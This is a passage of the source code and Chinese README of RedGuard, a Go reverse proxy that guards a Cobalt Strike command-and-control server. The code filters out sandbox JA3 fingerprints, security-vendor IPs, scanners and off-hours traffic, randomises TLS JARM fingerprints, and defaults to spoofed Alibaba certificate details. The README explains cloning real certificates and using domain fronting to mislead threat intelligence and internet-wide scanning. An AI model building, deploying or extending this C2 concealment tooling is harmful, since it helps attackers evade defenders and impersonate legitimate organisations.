35 | // isNetworkSegment returns true if The request must be on the same network segment
36 | // @param ip string Request IP
37 | // @param cidr string Network Segment
38 | func isNetworkSegment(ip, cidr string) bool {
39 | ipAddr := strings.Split(ip, `.`)
40 | if len(ipAddr) < 4 {
41 | return false
42 | }
43 | cidrArr := strings.Split(cidr, `/`)
44 | if len(cidrArr) < 2 {
45 | return false
46 | }
47 | var tmp = make([]string, 0)
48 | for key, value := range strings.Split(`255.255.255.0`, `.`) {
49 | valueInt, _ := strconv.Atoi(value)
50 | ipAddrInt, _ := strconv.Atoi(ipAddr[key])
51 | tmp = append(tmp, strconv.Itoa(valueInt&ipAddrInt))
52 | }
53 | return strings.Join(tmp, `.`) == cidrArr[0]
54 | }
55 |
56 | // MalleableFilter returns true if The configuration required by Malleable Profile is met
57 | // @param file string Malleable profile path
58 | // @param req string req *http.Request
59 | func MalleableFilter(file string, req *http.Request) (isFilter bool) {
60 | malleable := malleableC2{}
61 | f, _ := ioutil.ReadFile(file) // Obtain the profile content
62 | parsed, _ := parser.Parse(string(f)) // goMalleable analysis
63 | // Parse the GET Requests URI in the profile
64 | for _, get := range parsed.HttpGet {
65 | malleable.getParamUri = strings.Split(get.Params["uri"], " ")
66 | }
67 | // Parse the POST Requests URI in the profile
68 | for _, post := range parsed.HttpPost {
69 | malleable.postParamUri = strings.Split(post.Params["uri"], " ")
70 | }
71 | // Parse the headers of the request traffic in the profile
72 | // TODO: I don't think I implemented POST validation, right?
73 | for _, j := range parsed.HttpGet {
74 | for _, i := range j.Client.Headers {
75 | malleable.headerParam = append(malleable.headerParam, i[1]) // Gets the Malleable Profile header
76 | // Check whether the request has header information for the response
77 | if req.Header.Get(i[0]) != "" {
78 | malleable.reqHeaderParam = append(malleable.reqHeaderParam, req.Header.Get(i[0]))
79 | }
80 | }
81 | }
82 | // Check whether the requested URL path meets requirements
83 | // Check that the requested UserAgent meets the requirements
84 | // Check that the requested Header meets the requirements
85 | if (len(malleable.postParamUri) > 1 || len(malleable.getParamUri) > 1) && arrays.ContainsString(malleable.getParamUri, req.RequestURI) == -1 && arrays.ContainsString(malleable.postParamUri, req.RequestURI) == -1 {
86 | logger.Errorf("[DROP] %s Requested URI does not comply with Malleable Profile requirements", _ip)
87 | return false
88 | } else if ua := parsed.Globals["useragent"]; req.UserAgent() != ua && ua != "" {
89 | logger.Errorf("[DROP] %s Requested UserAgent does not meet the Malleable Profile requirements", _ip)
90 | return false
91 | } else if len(malleable.reqHeaderParam) >= 1 && len(malleable.headerParam) >= 1 {
92 | // Traverse the target request header slice
93 | for _, reqHeader := range malleable.reqHeaderParam {
94 | var num int // Exception counter
95 | // Traverse the target profile requirements header slice
96 | for _, profileHeader := range malleable.headerParam {
97 | if strings.ToLower(reqHeader) != strings.ToLower(profileHeader) {
98 | continue
99 | }
100 | num += 1 // The same header exists
101 | }
102 | // No identical header exists
103 | if num == 0 {
104 | logger.Errorf("[DROP] %s Requested Header does not match the Malleable Profile requirements", _ip)
105 | return false
106 | }
107 | }
108 | }
109 | // TODO: More rules will be added to profile filtering in the future
110 | return true
111 | }
112 |
113 | func ProxyFilterManger(req *http.Request) (status bool) {
114 | // The IP address that requests to go online
115 | var (
116 | cfg = lib.InitConfig()
117 | ip = lib.ConvertIP(req.RemoteAddr)
118 | allowLocation = lib.ReadConfig("proxy", "AllowLocation", cfg) // Obtain the location of the host that is allowed to go online
119 | allowIP = lib.ReadConfig("proxy", "AllowIP", cfg) // Obtain the online IP address whitelist
120 | allowTime = lib.ReadConfig("proxy", "AllowTime", cfg) // Gets the allowed online time in the configuration file
121 | malleableFile = lib.ReadConfig("proxy", "MalleableFile", cfg) // Obtain the profile path
122 | fieldName = lib.ReadConfig("SampleFinger", "FieldName", cfg)
123 | fieldFinger = lib.ReadConfig("SampleFinger", "FieldFinger", cfg)
124 | banJA3 = data.BANJA3
125 | banIP = data.BANIP
126 | )
127 |
128 | // sample finger verify
129 | if f := req.Header.Get(fieldName); fieldName != "*" && fieldFinger != "*" && f != "" {
130 | finger := lib.EncodeMD5(req.Header.Get("Host") + f)
131 | logger.Noticef("Sample Finger: %s", finger)
132 | if strings.Contains(fieldFinger, finger) /* finger Check*/ {
133 | logger.Errorf("[DROP] Requested Sample Finger is forbidden to access")
134 | return false
135 | }
136 | }
137 |
138 | // Check whether ban ip is matched
139 | for _, banAddr := range strings.Split(banIP, "\n") {
140 | // Check whether the requested IP address is in the correct IP address format or network segment format
141 | if _, _, err := net.ParseCIDR(banAddr); err == nil || net.ParseIP(banAddr) != nil {
142 | // Check whether the requested IP address exists in the blacklist
143 | if banAddr == ip || isNetworkSegment(ip, banAddr) {
144 | logger.Errorf("[DROP] %s Requested IP is forbidden to access", ip)
145 | return false
146 | }
147 | }
148 | }
149 | // Check whether the REQUESTED IP JA3 fingerprint is a cloud sandbox fingerprint
150 | for _, banja3 := range strings.Split(banJA3, "\n") {
151 | if banja3 == lib.EncodeMD5(req.JA3) {
152 | logger.Errorf("[DROP] %s Requested HOST JA3 FingerPrint is forbidden to access", ip)
153 | return false
154 | }
155 | }
156 | // Check the location of the requested IP address
157 | if allowLocation != "" && allowLocation != "*" {
158 | // @param allowLocation string The territory that is allowed to go online
159 | // @param ip string The IP address from which the request is made
160 | if !IPLookUp(allowLocation, ip) {
161 | logger.Errorf("[DROP] %s Does not meet the allowed online geographical restrictions", ip)
162 | return false
163 | }
164 | }
165 | // Check whitelist filtering rules
166 | if allowIP != "" && allowIP != "*" {
167 | // @param allowIP string allowed Online whitelist
168 | // @param ip string The IP address from which the request is made
169 | if !strings.Contains(allowIP, ip) {
170 | logger.Errorf("[DROP] %s request online IP address is not whitelisted", ip)
171 | return false
172 | }
173 | }
174 | // Check that the request conforms to the time allowed to go online
175 | if allowTime != "" && allowTime != "*" {
176 | // The time range set in the split profile
177 | num := strings.Split(allowTime, "-")
178 | afterTime, _ := time.Parse("15:04", strings.TrimSpace(num[0])) // The amount of time afterTime is allowed to live
179 | beforeTime, _ := time.Parse("15:04", strings.TrimSpace(num[1])) // The amount of time before Time is allowed to live
180 | // now time format "15:00"
181 | nowTime, _ := time.Parse("15:04", strings.TrimSpace(fmt.Sprintf("%d:%d", time.Now().Hour(), time.Now().Minute())))
182 | if nowTime.After(afterTime) && nowTime.Before(beforeTime) {
183 | } else {
184 | logger.Errorf("[DROP] %s Requests are made during prohibited periods of time", ip)
185 | return false
186 | }
187 | }
188 | // Check whether the malleable profile configuration is correct
189 | if malleableFile != "" && malleableFile != "*" {
190 | return MalleableFilter(malleableFile /* malleable profile path */, req)
191 | }
192 | return true
193 | }
194 |
--------------------------------------------------------------------------------
/core/ProxyHandler.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: ProxyHandler.go
5 | * @Time: 2022/5/5 16:53
6 | **/
7 |
8 | package core
9 |
10 | import (
11 | "io"
12 | "math/rand"
13 | "net/url"
14 | "strconv"
15 | "strings"
16 | "sync"
17 | "time"
18 |
19 | "RedGuard/lib"
20 |
21 | "github.com/sleeyax/ja3rp/crypto/tls"
22 | "github.com/sleeyax/ja3rp/net/http"
23 | "github.com/sleeyax/ja3rp/net/http/httputil"
24 | "github.com/wxnacy/wgo/arrays"
25 | )
26 |
27 | var (
28 | ip string // HTTP remote IP
29 | redirectURL string // Proxy redirect URL
30 | _addressArray []string // By request list
31 | _startUp sync.Mutex // mutex lock
32 | _hostProxy = make(map[string]*httputil.ReverseProxy) // Used to cache httputil.ReverseProxy
33 | )
34 |
35 | type baseHandle struct{}
36 |
37 | func NewProxy(proxyURL string, dropType bool, delHeader string) (*httputil.ReverseProxy, error) {
38 | destinationURL, err := url.Parse(proxyURL)
39 | if err != nil {
40 | return nil, err
41 | }
42 | proxy := httputil.NewSingleHostReverseProxy(destinationURL)
43 | // dropType Check whether the response to the request is changed
44 | proxy.ModifyResponse = modifyResponse(dropType, delHeader) // Modifies the response to the request
45 | return proxy, nil
46 | }
47 |
48 | func modifyResponse(drop bool, delHeader string) func(*http.Response) error {
49 | return func(resp *http.Response) error {
50 | defer func(Body io.ReadCloser) {
51 | logger.Warningf("[RESPONSE] HTTP %s, length: %d", resp.Status, resp.ContentLength)
52 | delHeaderList := strings.Split(delHeader, ",")
53 | if delHeader != "*" && delHeaderList != nil {
54 | // Delete the header field specified in the RG response type
55 | for _, header := range delHeaderList {
56 | resp.Header.Del(header)
57 | }
58 | }
59 | if drop {
60 | // DROP Request
61 | logger.Alertf("[DROP] Source IP: %s", resp.Request.RemoteAddr)
62 | _ = Body.Close() // Direct shutdown response
63 | return
64 | }
65 | }(resp.Body)
66 | return nil
67 | }
68 | }
69 |
70 | // ProxyRequestHandler A reverse proxy processes HTTP requests
71 | func (h *baseHandle) ServeHTTP(write http.ResponseWriter, req *http.Request) {
72 | var (
73 | host = &req.Host
74 | cfg = lib.InitConfig() // config file object
75 | // Obtain the domain name and target map
76 | hostTarget = lib.JsonToMap(lib.ReadConfig(
77 | "proxy",
78 | "HostTarget",
79 | cfg),
80 | )
81 | // Read the configuration file to check whether DROP is enabled
82 | dropAction = lib.ReadConfig("proxy", "drop_action", cfg)
83 | // Read the Edge Host Communication Domain
84 | edgeHost = lib.ReadConfig("proxy", "EdgeHost", cfg)
85 | // Read the Edge Host Proxy Target
86 | edgeTarget = lib.ReadConfig("proxy", "EdgeTarget", cfg)
87 | // Customize the header to be deleted
88 | delHeader = lib.ReadConfig("proxy", "DelHeader", cfg)
89 | )
90 | var isDrop bool
91 | var proxy *httputil.ReverseProxy
92 | req.RemoteAddr = lib.ConvertIP(req.RemoteAddr)
93 | // Determine the URL to be redirected to
94 | redirectURL = lib.ReadConfig("proxy", "Redirect", cfg)
95 | // Obtaining the real IP address
96 | if req.Header.Get("X-Forwarded-For") != "" {
97 | req.RemoteAddr = req.Header.Get("X-Forwarded-For")
98 | }
99 | // Check whether Edge HOST Domain is enabled
100 | if edgeHost != "*" && edgeTarget != "*" && edgeHost != "" && edgeTarget != "" {
101 | // Replace request HOST
102 | hostTarget[edgeHost], req.Host = hostTarget[*host], edgeHost
103 | delete(hostTarget, edgeTarget)
104 | }
105 | // Set the forwarding header XFF so that C2 obtains the online real IP address
106 | req.Header.Set("X-Forwarded-For", req.RemoteAddr)
107 | // Check whether the host is verified
108 | if IPHash := lib.EncodeMD5(req.JA3); arrays.ContainsString(_addressArray, req.JA3) == -1 {
109 | logger.Noticef("JA3 FingerPrint: %s", IPHash)
110 | logger.Noticef("[REQUEST] Host:%s", req.Host)
111 | logger.Noticef("[REQUEST] %s %s", req.Method, req.RequestURI)
112 | logger.Noticef("[REQUEST] %s - %s", req.RemoteAddr, req.UserAgent())
113 | // Request filtering method
114 | if !ProxyFilterManger(req) {
115 | goto LOOK // Redirect to the specified site
116 | }
117 | _addressArray = append(_addressArray, IPHash) // Add to the list after verification for the first time
118 | }
119 | // Fetch directly from cache
120 | if fn, ok := _hostProxy[*host]; ok {
121 | fn.ServeHTTP(write, req)
122 | return
123 | }
124 |
125 | // Check whether the domain name is in the whitelist
126 | if target, ok := hostTarget[*host]; ok {
127 | proxy, err := NewProxy(target, false, delHeader)
128 | if err != nil {
129 | logger.Error("Proxy Exception")
130 | }
131 | _hostProxy[*host] = proxy // Into the cache
132 | proxy.ServeHTTP(write, req)
133 | return
134 | }
135 |
136 | LOOK:
137 | req.URL.Path = "/" // Url rewriting
138 | // condition is not met, the element is removed from the slice
139 | // Output The URL of each request for this IP address
140 | if len(_addressArray) > 0 {
141 | _addressArray = _addressArray[:len(_addressArray)-1]
142 | }
143 | // dropAction Select the reverse proxy interception mode
144 | switch dropAction {
145 | // redirect
146 | case "redirect":
147 | http.Redirect(write, req, redirectURL, http.StatusTemporaryRedirect)
148 | goto REDIRECT
149 | // reset Turning off the HTTP response
150 | case "reset":
151 | isDrop = true
152 | // proxy Hijacking target requests response information
153 | case "proxy":
154 | break
155 | }
156 | // Determine whether to redirect or intercept intercepted traffic
157 | proxy, _ = NewProxy(redirectURL, isDrop, delHeader)
158 | // Unauthorized access is redirected to the specified URL
159 | proxy.ServeHTTP(write, req)
160 | REDIRECT:
161 | // REDIRECT Request
162 | logger.Alertf("[%s] Source IP: %s -> Destination Site: %s", strings.ToUpper(dropAction), req.RemoteAddr, redirectURL)
163 | }
164 |
165 | // ProxyManger Initialize the reverse proxy and pass in the address of the real back-end service
166 | // handle all requests to your server using the proxy
167 | // @param action string reverse proxy listening port type
168 | // @param port string reverse proxy listening port
169 | // @param pattern string pattern associated with the listening port type
170 | func ProxyManger(action, port, pattern string) {
171 | var (
172 | handle = &baseHandle{}
173 | config = &tls.Config{} // Example Initialize TLS config
174 | _isHasCert, _ = strconv.ParseBool(lib.ReadConfig("cert", "HasCert", lib.InitConfig()))
175 | )
176 | _startUp.Lock() // 我知道这可能是一个bug哈哈哈,但是它可能不影响什么,就不修了。
177 | http.Handle(pattern, handle)
178 | // Cancels the validity verification of the destination TLS certificate
179 | http.DefaultTransport.(*http.Transport).TLSClientConfig = &tls.Config{
180 | InsecureSkipVerify: true,
181 | }
182 | // Disable client connection caching to connection pools
183 | http.DefaultTransport.(*http.Transport).DisableKeepAlives = true
184 | rand.Seed(time.Now().UnixNano())
185 | if !_isHasCert {
186 | config = &tls.Config{
187 | // JARM FingerPrint Random
188 | CipherSuites: lib.MicsSlice([]uint16{
189 | 0x0005, 0x000a, 0x002f,
190 | 0x0035, 0x003c, 0x009c,
191 | 0x009d, 0xc011, 0xc012,
192 | 0xc013, 0xc014, 0xc027,
193 | 0xc02f, 0xc030, 0xcca8,
194 | }, rand.Intn(2)+1),
195 | }
196 | }
197 | server := &http.Server{
198 | Addr: port, // proxy port
199 | Handler: handle, // Cache structure
200 | TLSConfig: config, // TLS Server Config
201 | TLSNextProto: make(map[string]func(*http.Server, *tls.Conn, http.Handler), 1),
202 | }
203 | logger.Warningf("Proxy Listen Port %s (%s)", port, action)
204 | _startUp.Unlock()
205 | if action == "HTTPS" {
206 | // HTTPS reverse proxy
207 | _ = server.ListenAndServeTLS(
208 | "cert-rsa/ca.crt", // rsa cert crt
209 | "cert-rsa/ca.key", // rsa cert key
210 | )
211 | } else {
212 | _ = server.ListenAndServe() // HTTP reverse proxy
213 | }
214 | }
215 |
--------------------------------------------------------------------------------
/core/arguments.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: arguments.go
5 | * @Time: 2022/5/5 9:46
6 | **/
7 |
8 | package core
9 |
10 | import (
11 | "flag"
12 |
13 | "RedGuard/core/parameter"
14 | )
15 |
16 | func CmdParse(parse *parameter.Parses, cert *parameter.Cert, finger *parameter.SampleFinger, proxy *parameter.Proxy) {
17 | flag.BoolVar(&parse.Update, "u", false, `Enable configuration file modification`)
18 | flag.StringVar(&parse.C2Type, "type", `CobaltStrike`, `C2 Server Type`)
19 | flag.StringVar(&parse.IP, "ip", ``, `IPLookUP IP`)
20 | flag.StringVar(&parse.ConfigPath, "config", ``, `Set Config Path`)
21 | flag.StringVar(&parse.Location, "location", `风起`, `IPLookUP Location`)
22 | flag.StringVar(&cert.Country, "country", `CN`, `Cert Country`)
23 | flag.StringVar(&cert.CommonName, "common", `*.aliyun.com`, `Cert CommonName`)
24 | flag.StringVar(&cert.Organization, "organization", `Alibaba (China) Technology Co., Ltd.`, `Cert Organization`)
25 | flag.StringVar(&cert.HasCert, "HasCert", `true`, `Whether to use the certificate you have applied for`)
26 | flag.StringVar(&cert.DNSNameTo, "dns", `*.aliyun.com,manager.channel.aliyun.com,*.acs-internal.aliyuncs.com",*.connect.aliyun.com,aliyun.com,whois.www.net.cn,tianchi-global.com`, `Cert DNSName`)
27 | flag.StringVar(&cert.Locality, "locality", `HangZhou`, `Cert Locality`)
28 | flag.StringVar(&proxy.HostTarget, "host", `{"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}`, `Set Proxy HostTarget`)
29 | flag.StringVar(&proxy.HTTPSPort, "https", `:443`, `Set Proxy HTTPS Port`)
30 | flag.StringVar(&proxy.HTTPort, "http", `:80`, `Set Proxy HTTP Port`)
31 | flag.StringVar(&proxy.DropAction, "DropAction", "redirect", `RedGuard interception action`)
32 | flag.StringVar(&proxy.Redirect, "redirect", `https://360.net`, `Proxy redirect URL`)
33 | flag.StringVar(&proxy.AllowLocation, "allowLocation", "*", "Proxy Requests Allow Location")
34 | flag.StringVar(&proxy.AllowIP, "allowIP", "*", "Proxy Requests Allow IP")
35 | flag.StringVar(&proxy.AllowTime, "allowTime", "*", "Proxy Requests Allow Time")
36 | flag.StringVar(&proxy.MalleableFile, "malleable", "*", "Set Proxy Requests Filter Malleable File")
37 | flag.StringVar(&proxy.EdgeHost, "EdgeHost", "*", "Set Edge Host Communication Domain")
38 | flag.StringVar(&proxy.EdgeTarget, "EdgeTarget", "*", "Set Edge Host Proxy Target")
39 | flag.StringVar(&finger.FieldName, "FieldName", "", "Set the name of the HTTP Header identification field")
40 | flag.StringVar(&finger.FieldFinger, "FieldFinger", "", "Set HTTP Header identification field Info")
41 | flag.StringVar(&finger.FieldFinger, "DelHeader", "", "Customize the header to be deleted")
42 | flag.Parse()
43 | }
44 |
--------------------------------------------------------------------------------
/core/ipLookUpHelper.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: ipLookUp.go
5 | * @Time: 2022/5/5 9:13
6 | **/
7 |
8 | package core
9 |
10 | import (
11 | "bytes"
12 | "encoding/json"
13 | "fmt"
14 | "regexp"
15 | "strings"
16 |
17 | "RedGuard/lib"
18 |
19 | "github.com/tidwall/gjson"
20 | )
21 |
22 | // IPLookup IP origin,API is defined to extract relevant information
23 | type ipLookup struct {
24 | allowStatus int // API http request status code
25 | hasCount int // Check if the first character of location is in English
26 | body string // Get THE API response body JSON data
27 | Tag string // The json data Tag
28 | location string // Restrict the geographical location of the online
29 | }
30 |
31 | var (
32 | _apiUrl = []string{
33 | // Chinese Users IP API
34 | "https://sp0.baidu.com/8aQDcjqpAAV3otqbppnN2DJv/api.php?query=%s&co=&resource_id=6006",
35 | // IP API for users in other countries
36 | "https://ipapi.co/%s/json/",
37 | }
38 | logger = lib.Logger() // logger output model
39 | )
40 |
41 | // IPLookUp returns true if Check whether the IP address is the same as the owning place
42 | // @param ip string Specify IP address
43 | // @param location string Specify location
44 | // NOTE: other countries Server You are advised to set location to English
45 | // This will prioritize IP API that are more efficient for you
46 | func IPLookUp(location, ip string) (state bool) {
47 | var IPLook ipLookup
48 | for _, url := range _apiUrl {
49 | // Check preferentially invoked
50 | if IPLook.hasCount != 1 {
51 | // Check that the first character of location is in English
52 | if regexp.MustCompile("[a-zA-Z]").MatchString(location[0:1]) {
53 | // Other countries IP API are preferentially invoked if conditions are met
54 | url, IPLook.hasCount = _apiUrl[1], 1
55 | }
56 | } else {
57 | url = _apiUrl[0] // preferentially invoked Chinese Users IP API
58 | }
59 |
60 | // Get json data for the IP API response body
61 | IPLook.allowStatus, IPLook.body = lib.HTTPRequest(fmt.Sprintf(url, ip))
62 | if IPLook.allowStatus == 200 {
63 | // Select the response JSON tag when json data is available
64 | if url == _apiUrl[0] {
65 | IPLook.Tag = `data.#.location` // Chinese Users IP API Tag
66 | break
67 | }
68 | IPLook.Tag = `city`
69 | IPLook.location += gjson.Get(IPLook.body, `region`).String()
70 | break
71 | }
72 | }
73 | // Check for valid JSON data
74 | if gjson.Valid(IPLook.body) {
75 | // Extracting JSON data
76 | result := gjson.Get(IPLook.body, IPLook.Tag)
77 | if result.Exists() {
78 | for _, name := range result.Array() {
79 | IPLook.location += name.String()
80 | }
81 | var prettyJSON bytes.Buffer
82 | // Format output JSON data
83 | _ = json.Indent(&prettyJSON, []byte(IPLook.body), "", "\t")
84 | logger.Emergency(string(prettyJSON.Bytes()))
85 | // Check whether the IP address is the same as the specified location
86 | for _, location := range strings.Split(location, ",") {
87 | if strings.Contains(strings.ToLower(IPLook.location), strings.ToLower(location)) {
88 | return true // The query result is true
89 | }
90 | }
91 | }
92 | }
93 | return false
94 | }
95 |
--------------------------------------------------------------------------------
/core/parameter/options.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: options.go
5 | * @Time: 2022/5/5 9:44
6 | **/
7 |
8 | package parameter
9 |
10 | type Parses struct {
11 | Update bool
12 | IP string
13 | C2Type string
14 | Location string
15 | ConfigPath string
16 | }
17 |
18 | type Cert struct {
19 | Country string
20 | CommonName string
21 | Locality string
22 | Organization string
23 | DNSNameTo string
24 | HasCert string
25 | DNSName []string
26 | }
27 |
28 | type Proxy struct {
29 | HostTarget string
30 | HTTPSPort string
31 | HTTPort string
32 | DropAction string
33 | Redirect string
34 | AllowLocation string
35 | AllowIP string
36 | AllowTime string
37 | MalleableFile string
38 | EdgeHost string
39 | EdgeTarget string
40 | DelHeader string
41 | }
42 |
43 | // ProxyConf Reverse proxy configuration structure
44 | type ProxyConf struct {
45 | Port string
46 | Action string
47 | Pattern string
48 | }
49 |
50 | // SampleFinger Set listener fingerprint identification rules
51 | // example [Accept-Finger: 866e5289337ab033f89bc57c5274c7ca]
52 | type SampleFinger struct {
53 | FieldName string // Set the name of the HTTP Header identification field
54 | FieldFinger string
55 | }
56 |
--------------------------------------------------------------------------------
/data/banned_ja3.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: banned_ja3.go
5 | * @Time: 2022/7/4 14:25
6 | **/
7 |
8 | package data
9 |
10 | var BANJA3 = `55826aa9288246f7fcafab38353ba734`
11 |
--------------------------------------------------------------------------------
/doc/README_CN.md:
--------------------------------------------------------------------------------
1 | RedGuard - Excellent C2 Front Flow Control tool
2 |
3 | [](https://github.com/knownsec/Kunyu) [](https://github.com/knownsec/Kunyu/issues) [](https://github.com/knownsec/Kunyu/releases) [](https://github.com/wikiZ)
4 |
5 | 中文文档 | [English](https://github.com/wikiZ/RedGuard/blob/main/README.md)
6 |
7 | 
8 |
9 | # 0x00 介绍
10 |
11 | ## 工具介绍
12 |
13 | RedGuard,是一款C2设施前置流量控制技术的衍生作品,有着更加轻量的设计、高效的流量交互、以及使用go语言开发具有的可靠兼容性。它所解决的核心问题也是在面对日益复杂的红蓝攻防演练行动中,给予攻击队更加优秀的C2基础设施隐匿方案,赋予C2设施的交互流量以流量控制功能,拦截那些“恶意”的分析流量,更好的完成整个攻击任务。
14 |
15 | RedGuard是一个C2设施前置流量控制工具,可以避免Blue Team,AVS,EDR,Cyberspace Search Engine的检查。
16 |
17 | ## 应用场景
18 |
19 | - 攻防演练中防守方根据态势感知平台针对C2交互流量的分析溯源
20 | - 根据JA3指纹库识别防范云沙箱环境下针对木马样本的恶意分析
21 | - 阻止恶意的请求来实施重放攻击,实现混淆上线的效果
22 | - 在明确上线服务器IP的情况下,以白名单的方式限制访问交互流量的请求
23 | - 防范网络空间测绘技术针对C2设施的扫描识别,并重定向或拦截扫描探针的流量
24 | - 支持对多个C2服务器的前置流量控制,并可实现域前置的效果实现负载均衡上线,达到隐匿的效果
25 | - 能够通过请求IP反查API接口针对根据 IP 地址的归属地进行地域性的主机上线限制
26 | - 在不更改源码的情况下,解决分阶段checksum8规则路径解析存在的强特征。
27 | - 通过目标请求的拦截日志分析蓝队溯源行为,可用于跟踪对等连接事件/问题
28 | - 具有自定义对样本合法交互的时间段进行设置,实现仅在工作时间段内进行流量交互的功能
29 | - Malleable C2 Profile 解析器能够严格根据 malleable profile验证入站 HTTP/S 请求,并在违规情况下丢弃外发数据包(支持Malleable Profiles 4.0+)
30 | - 内置大量与安全厂商相关联的设备、蜜罐、云沙箱的IPV4地址黑名单,实现自动拦截重定向请求流量
31 | - 可通过自定义工具与样本交互的SSL证书信息、重定向URL,以规避工具流量的固定特征
32 | - ..........
33 |
34 | # 0x01 安装
35 |
36 | 可以直接下载并使用已经编译好的版本,也可以远程下载go包进行自主编译执行。
37 |
38 | ```bash
39 | git clone https://github.com/wikiZ/RedGuard.git
40 | cd RedGuard
41 | # 也可以使用upx压缩编译后的文件体积
42 | go build -ldflags "-s -w" -trimpath
43 | # 赋予工具可执行权限,并进行初始化操作
44 | chmod +x ./RedGuard&&./RedGuard
45 |
46 | ```
47 |
48 | # 0x02 配置说明
49 |
50 | ## 初始化
51 |
52 | 如下图,首先对RedGuard赋予可执行权限并进行初始化操作,第一次运行会在当前用户目录下生成配置文件,以实现灵活的功能配置,**配置文件名:.RedGuard_CobaltStrike.ini**。
53 |
54 | 
55 |
56 | **配置文件内容:**
57 |
58 | 
59 |
60 | cert的配置选项主要是针对样本与C2前置设施的HTTPS流量交互证书的配置信息,proxy主要用于配置反向代理流量中的控制选项,具体使用会在下面进行详细讲解。
61 |
62 | 在流量的交互中使用的SSL证书会生成在RedGuard执行所在目录下的cert-rsa/目录下,可以通过修改配置文件进行工具的基础功能启停 **(证书的序列号是根据时间戳生成的,不用担心被以此关联特征)**。如果你想要使用自己的证书,只需要重命名为ca.crt和ca.key覆盖在cert-rsa/目录下即可。
63 |
64 | ```bash
65 | openssl x509 -in ca.crt -noout -text
66 | ```
67 |
68 | 
69 |
70 | 每次启动RedGuard都会更新随机TLS JARM指纹,防止被以此佐证C2设施。
71 |
72 | 
73 |
74 | 在使用自己证书的情况下,到配置文件中修改HasCert参数为true,防止因为JARM混淆随机化导致的CipherSuites加密套件与自定义证书不兼容导致的无法正常通信问题。
75 |
76 | ```bash
77 | # Whether to use the certificate you have applied for true/false
78 | HasCert = false
79 | ```
80 |
81 | ### 伪造TLS证书
82 |
83 | 在部署域前置隐匿C2流量时,默认情况下加速的域名是不具备HTTPS证书信息的,这样显然是存在问题的,所以配置域名时需要注意对证书进行配置,这也是判断样本是否为域前置流量的默认依据。
84 |
85 | 
86 |
87 | [^腾讯云]: 内容分发网络证书配置
88 |
89 | 相信看到这里,大家会有所疑问,**配置的证书怎么获得?如果使用自己申请证书是不符合我们预期想达到的隐匿效果。** 这里可以使用克隆的证书进行配置,以腾讯云为例,测试中发现其不会对自定义上传的证书进行校验有效性,我们可以使用与加速域名实际站点相同的证书进行伪造。虽然伪造的证书在正常情况下替换CS的默认证书是无法通信的,但是在云服务厂商CDN全站加速和RedGuard上面部署是不会进行校验有效性并且可以正常通信C2交互流量。
90 |
91 | **以下为Github已有项目地址**
92 |
93 | ```bash
94 | https://github.com/virusdefender/copy-cert
95 | ```
96 |
97 | 尽管样本域前置流量侧的证书已经解决,但是站在大网测绘的角度来看,我们的C2服务器仍然暴露于外,依然可能被探测到真实C2服务器并实现关联,这时就可以通过RedGuard修改C2的前置默认证书实现隐匿。
98 |
99 | 
100 |
101 | [^微步社区情报信息]: 数字证书
102 |
103 | 以上即为C2服务器伪造的证书效果,可以看到在微步社区的情报中是可信且未过期的状态,而其获取数字证书的主要途径也是在云沙箱进行样本分析时进行提取并实时更新的,但是显然没有经过有效校验,状态值仅对失效时间进行验证,证书可信验证应该是只以是否能够正常通信作为判断依据。
104 |
105 | 需要注意的是,微步情报并不会对样本请求的SNI及HOST的地址进行标注证书情报,这其实也是出于防止出现误报的考量,**我认为这是正确的,作为辅佐研判人员分析的重要依据,威胁情报宁可不全,也最好不要出现错误指向,对后续分析造成误判。** 如果说在全站加速配置证书是伪造通信流量的证书,那么配置RedGuard C2的前置响应证书就是为了针对部署于公网的真实C2服务器的行为特征进行伪造,以实现抗测绘的效果,这是十分必要的。
106 |
107 | 提取证书序列号:`55e6acaed1f8a430f9a938c5`,进行HEX编码得到TLS证书指纹为:`26585094245224241434632730821`
108 |
109 | | IP | Port | Protocol | Service | Country | City | Title | Time |
110 | | :------------: | :--: | :------: | :----------: | :-----: | :----: | :-------------------: | :--------: |
111 | | 103.211.xx.90 | 443 | https | Apache httpd | China | Suzhou | 百度图片-发现多彩世界 | 2023-08-28 |
112 | | 223.113.xx.207 | 443 | https | JSP3 | China | Xuzhou | 403 Forbidden | 2023-08-28 |
113 | | 223.112.xx.48 | 443 | https | JSP3 | China | Xuzhou | 403 Forbidden | 2023-08-28 |
114 | | 223.113.xx.40 | 443 | https | JSP3 | China | Xuzhou | 403 Forbidden | 2023-08-28 |
115 | | 223.113.xx.31 | 443 | https | JSP3 | China | | 405 Not Allowed | 2023-08-28 |
116 | | 223.113.xx.206 | 443 | https | JSP3 | China | Xuzhou | 403 Forbidden | 2023-08-28 |
117 |
118 | **Search Result Amount: 2291**
119 |
120 | 通过网络空间测绘发现2291个独立IP,进行验证确定均为百度所属TLS证书,如果单从通信流量来看是比较难判断是否为恶意通信的,而上面针对域前置+C2前置流量设施的TLS证书进行了伪造,成功对空间测绘与威胁情报实现了干扰,造成了错误的信息关联,使得攻击者的流量特征更加逼真,实现了伪造正常通信流量的目的。
121 |
122 | 
123 |
124 | [^RedGuard]: 使用默认证书的RG资产
125 |
126 | 哪怕在C2流量前置设施之前不存在隐匿转发的处理,也最好对RedGuard进行更改证书。默认状态下,任何目前在网络空间测绘里常用的通用组件指纹识别形成的指纹库就是利用了通用组件默认配置特征这个**行为**来进行识别的,在这些自定义过程中不同的群体又可能表现出不一样的独有特征。当然,指纹的形成需要对目标组件具有一定理解,从而提取出目标的默认特征,形成关联指纹。这里利用RG证书表现的行为特征进行网络空间测绘,关联到了大量部署在公网的RG节点。
127 |
128 | **作者能够提取出该指纹不足为奇,但是依然建议RedGuard用户修改的默认证书信息,做一个专业的Hacker:)**
129 |
130 | ## RedGuard Usage
131 |
132 | ```bash
133 | root@VM-4-13-ubuntu:~# ./RedGuard -h
134 |
135 | Usage of ./RedGuard:
136 | -DelHeader string
137 | Customize the header to be deleted
138 | -DropAction string
